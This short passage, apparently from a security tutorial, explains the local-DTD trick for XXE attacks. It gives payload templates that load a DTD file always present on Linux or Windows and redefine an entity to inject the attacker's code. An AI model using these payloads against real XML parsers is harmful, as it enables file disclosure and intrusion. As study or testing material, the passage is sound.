 How can we find a local dtd file?
Nothing is easier than enumerating files and directories. Below are a few more examples
of successful applications of this trick:
Custom Linux System
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa 'Your DTD code'>
%local_dtd;
Custom Windows System
<!ENTITY % local_dtd SYSTEM "file:///C:\Windows\System32\wbem\xml\cim20.dtd">
<!ENTITY % SuperClass '>Your DTD code<!ENTITY test "test"'>
%local_dtd;
Thanks to @Mike_n1 from Positive Technologies for sharing this path of always-existing
Windows DTD file.
https://blog.csdn.net/cjdgg